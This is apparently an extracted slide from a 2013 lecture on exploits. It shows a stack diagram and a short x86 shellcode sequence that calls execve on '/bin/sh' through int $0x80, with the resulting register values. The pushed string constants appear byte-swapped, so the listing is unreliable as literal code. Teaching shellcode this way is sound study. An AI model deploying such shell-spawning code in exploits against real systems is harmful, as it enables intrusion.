 Return Addr
EBP(foo)
EBP
/sh\0
/bin
ESP
mov $0xb, %eax
push $0x2f736800
push $0x2f62696e
mov %esp, %ebx
mov $0x0, %ecx
mov $0x0, %edx
EIP
int $0x80
EAX:
0x000B
EBX:
<str ptr>
ECX:
0x0000
EDX:
0x0000
17 June 2013
Exploitz